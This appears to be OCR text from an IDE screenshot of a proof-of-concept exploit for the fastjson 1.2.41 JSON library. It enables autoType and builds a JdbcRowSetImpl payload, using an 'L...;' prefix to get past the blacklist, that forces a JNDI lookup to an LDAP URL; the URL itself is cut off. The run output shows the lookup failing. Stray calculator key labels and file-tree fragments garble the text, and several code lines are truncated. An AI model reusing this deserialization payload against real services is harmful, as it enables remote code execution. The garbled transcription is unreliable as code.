 Project
JdbcRowSetImplPOC.java
ParserConfig.class
fastjson-1.2.41.jar!/.../DefaultJSONParser.cla
fastjson ~/Downloads/Jaba/fastjson
.idea
.mvn
src
main
java
org
Base
fastjson
JdbcRowSetImplPOC
TemplatesImplPoc
TestPoc
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
1 package org.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class JdbcRowSetImplPOC {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String payload = String.format(
11 "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\"," +
12 "\"dataSourceName\":\"ldap:/
13 "\"autoCommit\":true}"
14 );
15
JSON.parseObject(payload, Feature.Suppor
17 }
18 }
19
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run
JdbcRowSetImplPOC
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Process finished with exit code 1